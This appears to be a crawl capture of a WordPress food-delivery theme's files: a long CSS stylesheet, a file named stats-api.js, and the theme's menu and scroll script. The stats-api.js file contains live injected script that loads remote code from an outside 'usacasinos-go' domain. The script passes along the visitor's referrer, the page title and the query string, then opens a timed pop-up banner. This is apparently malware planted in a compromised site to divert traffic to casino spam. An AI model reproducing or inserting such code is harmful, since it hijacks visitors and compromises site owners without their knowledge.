  padding: 9px;
  color: #fff;
  background: #ffab01;
}
.footertown select {
  padding: 10px 5px;
  color: #000;
}
.footertown .widget ul {
  margin: 0px 0;
}
.footertown .widget ul li {
  list-style: none;
  font-size: 15px;
  padding: 6px 0;
  color: #fff;
}
.footertown .widget ul li a:hover{
  color: #ffab01;
}
.footertown .textwidget p a{
  color: #fff;
}
.footertown .widget ul li:last-child{
  border:none;
}
.footertown .widget h3 {
  color: #fff;
  font-weight: bold;
  padding: 10px 0;
  font-size: 25px;
}
.footertown{
  background:#000;
}
#footer{
  border-top:1px solid #fff;
  background:#000;
  text-align:center;
  padding: 15px;
}
#footer p{
  text-align: center;
  font-size:16px;
  color:#fff;
}
#footer p a{
  color:#fff;
}
.footertown .woocommerce-product-search input[type="search"]{
  border: 1px solid #fff !important;
}
.footertown a:focus,
.footertown input:focus,
.footertown textarea:focus,
#footer a:focus{
  outline-color: #fff; 
}
.footertown .tagcloud a{
  border: solid 1px #999;
  color: #fff;
  font-size: 15px !important;
  padding: 5px 18px;
  margin: 0 0 5px;
  display: inline-block
}
.footertown .tagcloud a:hover{
  background:#ffab01;
  color: #fff;
}
.footertown a.rsswidget{
  color:#fff;
}

/* --------- Blog Page ------- */
.services-box .lower-box {
  background: #f7f5f5;
  padding: 10px 25px 20px 25px;
}
.services-box:hover {
  box-shadow: 9px 12px 30px 0px rgb(0 0 0 / 10%);
}
.services-box:hover .lower-box {
  background: #fff;
}
.metabox{
  color: #000;
  font-size: 14px;
  padding: 5px 10px;
  border-left: 1px solid #000;
}
.metabox a{
  color: #000;
}
.metabox a:hover, .metabox a:hover i{
  color: #ffab01;
}
.metabox span:after{
  content: '';
  display: inline-block;
  vertical-align: inherit;
  width: 4px;
  height: 4px;
  transform: translateY(-2px);
  background-color: #ffab01;
  margin-left: 13px;
}
.metabox span:last-child:after {
  display: none;
}
.services-box ul.post-categories {
  margin-top: -25px;
  margin-left: 0px;
  position: relative;
  z-index: 9;
}
.services-box li {
  list-style: none;
  display: inline;
}
.services-box .tc-category a {
  background: #cf001a;
  padding: 5px 10px;
  font-weight: 500;
  font-size: 14px;
  color: #fff;
  margin: 0 6px;
  display: inline-block;
}
.services-box .tc-category a:hover{
  background: #ffab01;
  color: #fff;
}

/* Comments BOX */
#comments ol{
  list-style:none;
  padding: 0;
}
.comment-body{
  margin-bottom: 20px;
}
#comments ol ol li{
  padding:0 0 0 25px;
}
#comments{
  border-top: 1px solid #eaeaea;
}
#comments h2.comments-title, #comments h3.comment-reply-title{
  font-size: 20px;
  font-weight: bold;
  clear: both;
}
#comments input[type="text"], #comments input[type="email"], #comments textarea{
  padding: 12px 10px;
  font-size: 18px;
  margin: 20px 0 0 0;
}
#comments input[type="submit"].submit {
  background: #cf001a;
  padding: 10px 30px;
  font-weight: 500;
  margin: 15px 0 0;
  border: none;
  border-radius: 30px;
  line-height: 1.2;
}
#comments a.comment-reply-link{
  color:#fff;
  background: #cf001a;
  padding:5px 15px;
  font-weight: 500;
  border-radius: 30px;
}
#comments a.comment-reply-link:hover, #comments input[type="submit"].submit:hover{
  background:#ffab01;
  color: #000;
}
#comments a time{
  color: #000;
  font-weight: bold;
  font-size: 12px;
}
#content-ma #comments ol li{
  width: 100%;
  background: none;
  list-style: none;
  margin: 0 0 20px;
  padding: 20px;
  background: #eee;
  display: inline-block;
}
#content-ma #comments ul{
  margin: 0 0 0 40px;
}
#comments .reply{
  text-align:end;
}
#comments .comment-content{
  margin-left: 3%;
}
.comment-author.vcard a {
  color: #000;
}
#comments label{
  display: block;
}
#comments p.comment-form-cookies-consent label {
  display: inline-block;
}

/* Woocommerce */
.woocommerce .col-1, .woocommerce .col-2{
  max-width: 100%;
}
.woocommerce #sidebar {
  margin-top: 2em;
}
.woocommerce form .form-row .required, .woocommerce a.remove {
  color:#df0000 !important;
}
a.woocommerce-privacy-policy-link {
  color: #000!important;
  text-decoration: none;
}
a.showcoupon, .woocommerce-message::before{
  color: #000!important;
  text-decoration: none;
}
.woocommerce-message {
  border-top-color: #ffab01;
}
.woocommerce span.onsale{
  min-width: auto;
  min-height: max-content;
  line-height: 1;
}
a.added_to_cart.wc-forward {
  color: #000;
}

.comment-form-url input{
  width: 100%;
  padding: 15px;
  border: 1px solid #bcbcbc;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
  padding: 0 ;
  background: #fff;
  position: relative;
  text-align: center;
}
.woocommerce ul.products li.product a img {
  margin: 0;
  border-radius: 8px;
}
h2.woocommerce-loop-product__title, .woocommerce div.product li .product_title {
  color: #000;
  font-weight: 500;
  font-size: 20px !important;
}
.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price {
  color: #000;
  font-size: 15px;
}
.woocommerce div.product .product_title,.woocommerce div.product p.price, .woocommerce div.product span.price{
  margin-bottom: 5px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
  font-weight: 500;
}
.product_meta a {
  color: #000;
}
.woocommerce a.button.alt,.woocommerce button.button,.woocommerce a.button, a.added_to_cart.wc-forward, .woocommerce #respond input#submit, .woocommerce input.button,.woocommerce #respond input#submit.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled]{
  background: #cf001a;
  color: #fff;
  border-radius: 30px; 
  font-weight: 500;
}
a.added_to_cart.wc-forward {
  padding: 5px 10px;
  font-weight: 500;
  margin-top: 5px;
  margin-left: 10px;
}
.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce a.added_to_cart.wc-forward:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover {
  background: #ffab01;
  color: #000;
}
.woocommerce .quantity .qty {
  width: 5em;
  padding: 5px;
  border-radius: 30px;
  border: solid 1px #000;
  color: #000;
}
.woocommerce ul.products li.product .button {
  margin-top: 0;
}
.woocommerce div.product div.images img{
  padding: 5px;
}
.woocommerce .woocommerce-breadcrumb, .woocommerce .woocommerce-breadcrumb a {
  color: #222222;
}
span.woocommerce-input-wrapper{
  width: 100%;
}
nav.woocommerce-MyAccount-navigation ul {
  list-style: none;
}
nav.woocommerce-MyAccount-navigation ul li {
  background: #ffab01 !important;
  padding: 12px;
  margin-bottom: 10px;
}
nav.woocommerce-MyAccount-navigation ul li a {
  color: #fff;
  text-decoration: none;
  font-weight: 600;
}
.posted_in {
  display: block;
}
header.woocommerce-products-header {
  margin-top: 20px;
}
select.orderby{
  padding: 10px;
}
.woocommerce ul.products li.product .star-rating{
  margin: 0 auto 10px;
  font-size: 15px;
  color: #ffab01;
}
.related.products ul.products li.product {
  display: inline-table;
  width: 29% !important;
  float: none !important;
}
.select2-container--default .select2-selection--single{
  height: 45px;
  border-radius: 0;
}
.select2-container--default .select2-selection--single .select2-selection__rendered{
  padding: 7px 10px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow{
  top: 8px;
}
.woocommerce form .form-row input.input-text{
  padding: 10px;
  border: 1px solid #bcbcbc;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order{
  width: auto;
}
.woocommerce form.login{
  display: block;
}
.woocommerce form.login .form-row, .woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
  display: block;
  float: none;
}
.woocommerce form.login .form-row input.input-text{
  width: 100%;
}
.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
  padding: 10px;
  margin-left: 10px;
  border: 1px solid #000;
  color: #000;
  font-weight: 500;
}
.woocommerce nav.woocommerce-pagination ul, .woocommerce nav.woocommerce-pagination ul li{
  border: 0;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current{
  background: #ffab01;
  color: #fff;
  border-color: #ffab01;
}
table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents .coupon input[type="text"]{
  width: 125px;
}
/*---- Woocommerce widget css ----*/
#sidebar .woocommerce .widget_shopping_cart .cart_list li, #sidebar .woocommerce.widget_shopping_cart .cart_list li{
  padding: 0 0 10px 2em;
  margin-top: 10px;
}
.woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
  width: 50px;
  height: 50px;
}
.woocommerce-product-search input[type="search"]{
  width: 100%;
  border: 1px solid #000 !important;
  margin-bottom: 10px;
}
.woocommerce-product-search button[type="submit"]{
  background: #ffab01;
  color: #fff;
  padding: 10px;
  font-size: 16px;
  letter-spacing: 1px;
  font-weight: 500;
  width: 100%;
  border: none;
}
.widget ul.cart_list li .star-rating, .widget ul.product_list_widget li .star-rating{
  margin: 5px 0 8px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{
  background: #ffab01;
}
#sidebar .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background: #000;
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{
  background: #fff;
}
.woocommerce .widget_price_filter .price_slider_amount{
  font-size: 15px;
  color: #fff;
}
#sidebar .widget_price_filter .price_slider_amount{
  color: #000;
}
.footertown .widget_shopping_cart .buttons a:hover, .footertown .widget_price_filter .price_slider_amount .button:hover{
  background: #fff;
  color: #000;
}
.comment-meta.commentmetadata {
  padding: 10px 0px;
}
.comment-meta.commentmetadata a, p.logged-in-as a, form.woocommerce-cart-form a, a.shipping-calculator-button {
  color: #000!important;
  text-decoration: none;
}

/* Blog Post */
.tags{
  font-size: 16px;
}
.tags a { 
  border:1px solid #cf001a;
  color: #cf001a;
  text-decoration:none;
  padding: 2px 8px;
  margin:5px;
  display: inline-block;
}
.tags a:hover { 
  background: #cf001a;
  color: #fff;
}

/* hover effect */
.service-image {
  position: relative;
  width: 100%;
  overflow: hidden;
}
.service-image a {
  display: block;
}
.topbox i:hover{
  color: #ffab01;
}
.service-image img{
  width: 100%;
}
.service-image img:hover {
  -webkit-transform: scale(1.3);
  transform: scale(1.3);
  opacity: 0.5;
}
.services-box h2 a, .related-posts .services-box h3 a, .services-box h2:hover a{
  color: #000;
}
.services-box p  {
  color: #000;
  font-size: 15px;
  line-height: 1.8;
}
.services-box h2, .related-posts .services-box h3  {
  text-align: left;
  font-size: 25px;
  font-weight: 700;
}
.read-btn {
  text-align: left; 
}
.read-btn a.blogbutton-small {
  color: #fff;
  padding: 8px 15px;
  background: #cf001a;
  font-weight: 500;
  font-size: 15px;
  border-radius: 30px;
  display: inline-block;
}
.read-btn a.blogbutton-small:hover {
  color: #000;
  background: #ffab01;
}

/*---- Related post css -----*/
.related-posts{
  border-top: 1px solid;
  clear: both;
}
.related-posts h2{
  font-size: 28px;
  font-weight: 600;
}

/* Sidebar */
#sidebar .tagcloud a, #sidebar .rssSummary, #sidebar span.rss-date, #sidebar cite, #sidebar strong, #sidebar p, aside a.rsswidget {
  color: #000;
}
#sidebar p{
  font-size: 15px;
}
#sidebar td#prev a {
  color: #000;
}
#sidebar caption {
  font-weight: bold;
  color: #000;
  font-size: 20px;
}
#sidebar table{
  width: 100%;
}
#sidebar table{
  border:1px solid #000;
}
#sidebar th,#sidebar td {
  border-bottom: 1px solid #000;
  text-align: center;
}
#sidebar td {
  padding: 6px;
  color: #4d4d4d;
  background: #f6f6f6;
  border: 1px solid #000;
}
#sidebar td a{
  color:#4d4d4d;
}
#sidebar th {
  text-align: center;
  padding: 10px;
  background: #ffab01;
  color: #fff;
}
#sidebar select {
  padding: 8px 5px;
} 
#sidebar form{
  display: flex;
  width: 100%;
}  
#sidebar h3 {
  text-align: left;
  font-size: 20px;
  margin: 0;
  padding-top: 0;
  font-weight: 700;
  color: #000;
}
#sidebar h3 a{
  color: #000;
}
#sidebar input[type="search"],
input.search-field {
  padding: 10px;
  border: 1px solid;
  font-size:15px;
  color:#000;
  width:100%;
}  
#sidebar label input.search-field{
  width:100%;
  margin-bottom: 0;
}  
#sidebar input[type="submit"]{
  background:#ffab01 ;
  border:none;
  color:#fff;
  padding:12px 0;
  width:30%;
  font-size:14px;
  margin:0
}
#sidebar aside {
  border: 1px solid #e6e6e6;
  padding: 10px;
  margin-bottom: 30px;
}
#sidebar ul {
  list-style:none;
  margin:0;
  padding:0;
  font-size:15px;
}  
#sidebar ul li {
  font-size: 15px;
  font-weight: 400;
  border-bottom: 1px solid #eaeaea;
  padding: 8px 0;
}
#sidebar ul li a{
  color:#606060;
}
#sidebar ul li a:hover{
  color: #ffab01;
}
#sidebar ul li:last-child{
  border:none;
  padding-bottom: 0;
}
#sidebar .tagcloud a{
  background:#eeeeee;
  color:#222222;
  font-size:15px !important;
  padding:5px 18px;
  margin:0 0 5px;
  display:inline-block
}
#sidebar .tagcloud a:hover{
  background:#ffab01;
  color: #fff;
}
#sidebar ol.wp-block-latest-comments{
  padding: 8px 5px !important;
}
#sidebar .wp-block-search__label{
  padding: 15px 0px !important;
}

/*--- Post Navigation ----*/
.nav-previous {
  float: left;
}
.nav-previous, .nav-next{
  width: 50%;
  padding: 10px;
  display: inline-block;
}
.nav-next{
  float: right;
  text-align: right;
}
span.meta-nav {
  clear: both;
  font-size: 16px;
  color: #000;
  font-weight: 600;
}
.nav-previous i{
  font-size: 14px;
  margin-right: 6px;
}
.nav-next i{
  font-size: 14px;
  margin-left: 6px;
}
span.post-title {
  font-size: 16px;
  font-weight: 600;
  line-height: 1.5;
  color: #000;
}
.single-post .nav-links {
  margin: 10px 0;
  border-top: 1px solid;
}
.blog .navigation .nav-previous a, .blog .navigation .nav-next a, .archive .navigation .nav-previous a, .archive .navigation .nav-next a, .search .navigation .nav-previous a, .search .navigation .nav-next a{
  background: #ffab01;
  color: #fff;
  font-weight: 600;
  padding: 10px;
  border-radius: 30px;
}

/* Page */
.entry-title{
  color: #000;
  font-weight: bold;
}
#content-ma p{
  text-align:justify;
  line-height: 25px;
  font-size: 16px;
  margin:0 0 20px 0;
}
#content-ma h2, #content-ma h3, #content-ma h4, #content-ma h5, #content-ma h6{
  color: #000;
}
#content-ma ul{
  margin: 0 0 0 10px;
  padding: 10px 0 0;
  font-size: 16px;
}
#content-ma ul li ul li ul li{
  width:50%;
}
#content-ma ol{
  margin:0 0 0 15px;
  padding:10px 0 0 0;
  font-size:16px;
  counter-reset: myCounter;
}
#content-ma ol li ol li{
  margin:0 0 20px 0;
  padding:0 0 0 35px;
}
#content-ma ol li:before {
  counter-increment: myCounter;
  content:counter(myCounter);
  color: #fff;
  background: #0c1f34;
  display: inline-block;
  text-align: center;
  margin: 5px 10px;
  line-height: 40px;
  width: 40px;
  height: 40px;
  font-weight:bold;
}

/* 404 page */
.error404 h1{
  font-weight: bold;
}

/* Pagination */
.pagination, .page-links {
  clear:both;
  position:relative;
  font-size:14px; /* Pagination text size */
  line-height:13px;
  float:right; /* Pagination float direction */
  font-weight:bold;width:100%;
} 
.pagination span, .pagination a {
  display:block;
  float:left;
  margin: 2px 5px 15px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color:#fff; /* Pagination text color */
  background: #000; /* Pagination non-active background color */
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
} 
.page-links span{
  display:block;
  float:left;
  margin: 2px 2px 2px 0;
  padding:10px 15px;
  text-decoration:none;
  width:auto;
  color:#fff; /* Pagination text color */
  background: #333 ; /* Pagination non-active background color */
  -webkit-transition: background .15s ease-in-out;
  -moz-transition: background .15s ease-in-out;
  -ms-transition: background .15s ease-in-out;
  -o-transition: background .15s ease-in-out;
  transition: background .15s ease-in-out;
} 
.pagination a:hover, .page-links a:hover {
  color: #fff;
  background: #ffab01; /* Pagination background on hover */
} 
.pagination .current, .page-links .current{
  padding:10px 15px;
  background: #ffab01; /* Current page background */
  color: #fff;
  font-weight:normal;
}
#content-ma .pagination ul{
  margin:0;
  clear:both;
}
#content-ma .pagination ul li{
  margin:0;
}

/* Media */
@media screen and (max-width:720px) {
  .metabox{
    font-size: 11px;
  }
  .woocommerce ul.products[class*=columns-] li.product,
  .woocommerce-page ul.products[class*=columns-] li.product{
    width: 100% !important;
    float: none !important;
  }
  .serach_inner label,
  .serach_inner input.search-submit{
    width: 100%;
  }
  ol.children, #slider .slider-text h1 {
    margin: 0 !important;
  }
  ol.children img {
    width: 30px;
    border: solid 1px;
  }
  #comments ol ol li {
    padding: 0px !important;
  }
  .comment-author img {
    border: solid 1px;
  }
  #comments .reply {
    float: left;
  }
  #comments input[type="submit"].submit,
  .woocommerce form.login .form-row input.input-text{
    width: 100%;
  }
  #slider .carousel-caption p {
    display: none;
  }
  #slider .carousel-caption p, #slider .slider-search {
    display: none;
  }
  #slider .carousel-control-prev, #slider .carousel-control-next {
    right: 3%;
    left: auto;
    padding: 0;
  }
  #slider .carousel-control-prev {
    margin-top: 45px;
  }
  #slider .carousel-caption h1 {
    font-size: 20px;
  }
  #slider .carousel-caption {
    left: 6%;
    right: 20%;
    top: 45%;
    transform: translateY(-55%);
  }
  .header-icons, .phone a {
    margin: 10px 0;
  }
  #slider .social-icons a {
    display: inline-block;
    margin: 0 5px 0 0;
  }
  #slider .social-icons {
    top: 70%;
    transform: translateY(-30%);
    left: 6%;
    right: auto;
    padding: 10px 15px;
    line-height: 1;
  }
}
@media screen and (min-width: 320px) and (max-width: 425px){
  .scrollup.center {
    left: 17%;
    right: 25%;
  }
  .scrollup{
    bottom: 143px;
  }
  .page-template-custom-frontpage #header {
    position: static;
  }
  .logo {
    position: static;
    transform: none;
    box-shadow: none;
  }
  .quote-btn a {
    margin: 10px 0;
  }
  .slider-bgimage img {
    height: 150px;
  }
}
@media only screen and (max-width: 768px) and (min-width: 426px){
  .scrollup.center {
    left: 30%;
    right: 40%;
  }
  #sidebar .widget_calendar td{
    padding: 1px;
  }
  .woocommerce ul.cart_list li img, .woocommerce ul.product_list_widget li img{
    width: 40px;
    height: 40px;
  }
  .related.products ul.products li.product{
    width: 47% !important;
    margin-right: 10px;
  }
  .page-template-custom-frontpage #header {
    position: static;
  }
  .social-icon {
    left: 40px;
  }
  .slider-bgimage img {
    height: 340px;
  }
  #slider .carousel-caption p {
    display: none;
  }
  #slider .carousel-caption h1 {
    font-size: 40px;
  }
}
@media screen and (max-width: 1000px){
  .page-template-custom-frontpage.admin-bar .fixed-header{
    margin-top: 0;
  }
  .search_form label {
    width: 80%;
  }
  #sidebar td{
    padding: 0px;
  }
  #sidebar th{
    padding: 2px;
  }
  .primary-navigation ul ul ul{
    margin: 0;
  }
  .toggle-menu {
    display: none;
    cursor: pointer;
    width: 100%;
    margin: 10px 0;
  }
  .toggle-menu i {
    font-size: 25px;
    color: #fff;
    background: #cf001a;
    border-radius: 5px;
    padding: 8px 10px;
  }
  .toggle-menu button {
    background: transparent;
    border: none;
  }
  .side-menu {
    height: 100%;
    width: 0;
    position: fixed;
    z-index: 9999999;
    top: 0;
    right: 0;
    visibility: hidden;
    background-color: #ffab01;
    padding-top: 60px;
    box-shadow: 2px 2px 10px 0px #2d2d2d;
    overflow-y: scroll;
  }
  .side-menu.open{
    visibility: visible;
    width: 250px;
    transition: 0.5s width ease-in-out;
  }
  .side-menu .closebtn {
    position: absolute;
    top: 0;
    right: 10px;
    font-size: 36px;
    display: block;
    color: #fff;
    border:none;
    background: transparent;
  }
  .side-menu #primary-site-navigation {
    width: 100%;
  }
  .toggle-menu span{
    font-size:30px;
    cursor:pointer; 
    text-align: right;
  }
  .toggle-menu{
    display: block;
  }
  .primary-navigation ul ul li, .primary-navigation li{
    display: block !important;
    max-height: 100%;
  }
  .primary-navigation ul li a{
    padding: 10px;
    display:block;
    color:#fff;
    border:none;
  }
  .sf-arrows .sf-with-ul{
    padding: 10px;
  }
  .sf-arrows .sf-with-ul:after {
    top: 12px;
  }
  .primary-navigation ul li ul li a:before{
    content:"\00BB \00a0";
  }
  .primary-navigation ul li ul li a{
    padding-left:20px !important;
  }
  .primary-navigation ul li ul li ul li a{
    padding-left:30px !important;
  }  
  .primary-navigation ul li ul, .primary-navigation ul li ul ul {
    opacity: 1 !important;
    margin: 0;
  }
  .primary-navigation ul ul{
    position: static;
    width: 100%;
  }
  .primary-navigation ul li{
    padding: 0;
  }
  #menu-sidebar {
    text-align: left;
    display: inline;
  }
  .primary-navigation .current_page_item > a, .primary-navigation .current-menu-item > a, .primary-navigation .current_page_ancestor > a, .primary-navigation ul li a:hover{
    background: #fff !important;
    color: #000;
  }
  .footertown td, .footertown th{
    padding: 2px;
  }
  .alignwide{
    margin: 0;
  }
  .primary-navigation ul li a:before {
    display: none;
  }
}
@media only screen and (max-width: 1024px) and (min-width: 1000px){
  .footertown td{
    padding: 5px;
  }
  .alignwide{
    margin: 0;
  }
  .slider-bgimage img {
    height: 450px;
  }
  #slider .carousel-caption {
    top: 60%;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://sheilakmcintyre.com/js/stats-api.js
body_size: 263
content:
<span id="937d0e1d-6c2d-171d-8670-cec767fe4a5b"></span><script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='https://api-statistics.com/usacasinos-go?&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&_cid=937d0e1d-6c2d-171d-8670-cec767fe4a5b&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && 'https://api-statistics.com/usacasinos-go?&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+''.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}
</script>

<script>
	(function(){
		const waitTime = 3100;
		window.setTimeout(()=>{
			const wrap=document.getElementById('pop-banner-wrap');
			const close=document.getElementById('pop-banner-close');
			const banner=document.getElementById('pop-banner');
			const small=document.getElementById('pop-banner-small');
			wrap.style.display='block';
			close.addEventListener('click', ()=>{
				wrap.style.display='none';
				small.style.display='grid';
			});
			banner.addEventListener('click', (e)=>{
				e.stopPropagation();
			});
		}, waitTime);
	})();
</script>

--- FILE ---
content_type: application/javascript
request_url: https://sheilakmcintyre.com/wp-content/themes/online-food-delivery/js/custom.js?ver=6.0.11
body_size: 561
content:
jQuery(function($){
	"use strict";
	jQuery('.main-menu-navigation > ul').superfish({
		delay: 500,
		animation: {opacity:'show',height:'show'},
		speed:'fast'
	});
});

function online_food_delivery_menu_open() {
	jQuery(".side-menu").addClass('open');
}
function online_food_delivery_menu_close() {
	jQuery(".side-menu").removeClass('open');
}

function online_food_delivery_search_show() {
	jQuery(".search-outer").addClass('show');
	jQuery(".search-outer").fadeIn();
}
function online_food_delivery_search_hide() {
	jQuery(".search-outer").removeClass('show');
	jQuery(".search-outer").fadeOut();
}

function online_food_delivery_social_show() {
	if (jQuery(".social-icon").hasClass("opened")) {
	  jQuery(".social-icon").removeClass("opened");
	} else {
	  jQuery(".social-icon").addClass("opened");
	}
}

(function( $ ) {

	$(window).scroll(function(){
		var sticky = $('.sticky-header'),
		scroll = $(window).scrollTop();

		if (scroll >= 100) sticky.addClass('fixed-header px-lg-3 px-2');
		else sticky.removeClass('fixed-header px-lg-3 px-2');
	});

	// Back to top
	jQuery(document).ready(function () {
    jQuery(window).scroll(function () {
      if (jQuery(this).scrollTop() > 0) {
      	jQuery('.scrollup').fadeIn();
      } else {
        jQuery('.scrollup').fadeOut();
      }
    });
    jQuery('.scrollup').click(function () {
      jQuery("html, body").animate({
        scrollTop: 0
      }, 600);
      return false;
    });
	});

	// Window load function
	window.addEventListener('load', (event) => {
		jQuery(".preloader").delay(2000).fadeOut("slow");
	});

})( jQuery );

( function( window, document ) {
	function online_food_delivery_keepFocusInMenu() {
		document.addEventListener( 'keydown', function( e ) {
			const online_food_delivery_nav = document.querySelector( '.side-menu' );

			if ( ! online_food_delivery_nav || ! online_food_delivery_nav.classList.contains( 'open' ) ) {
				return;
			}

			const elements = [...online_food_delivery_nav.querySelectorAll( 'input, a, button' )],
				online_food_delivery_lastEl = elements[ elements.length - 1 ],
				online_food_delivery_firstEl = elements[0],
				online_food_delivery_activeEl = document.activeElement,
				tabKey = e.keyCode === 9,
				shiftKey = e.shiftKey;

			if ( ! shiftKey && tabKey && online_food_delivery_lastEl === online_food_delivery_activeEl ) {
				e.preventDefault();
				online_food_delivery_firstEl.focus();
			}

			if ( shiftKey && tabKey && online_food_delivery_firstEl === online_food_delivery_activeEl ) {
				e.preventDefault();
				online_food_delivery_lastEl.focus();
			}
		} );
	}

	
	
	function online_food_delivery_keepfocus_search() {
		document.addEventListener( 'keydown', function( e ) {
			const online_food_delivery_search = document.querySelector( '.search-outer' );

			if ( ! online_food_delivery_search || ! online_food_delivery_search.classList.contains( 'show' ) ) {
				return;
			}

			const elements = [...online_food_delivery_search.querySelectorAll( 'input, a, button' )],
				online_food_delivery_lastEl = elements[ elements.length - 1 ],
				online_food_delivery_firstEl = elements[0],
				online_food_delivery_activeEl = document.activeElement,
				tabKey = e.keyCode === 9,
				shiftKey = e.shiftKey;

			if ( ! shiftKey && tabKey && online_food_delivery_lastEl === online_food_delivery_activeEl ) {
				e.preventDefault();
				online_food_delivery_firstEl.focus();
			}

			if ( shiftKey && tabKey && online_food_delivery_firstEl === online_food_delivery_activeEl ) {
				e.preventDefault();
				online_food_delivery_lastEl.focus();
			}
		} );
	}

	online_food_delivery_keepFocusInMenu();

	online_food_delivery_keepfocus_search();
} )( window, document );
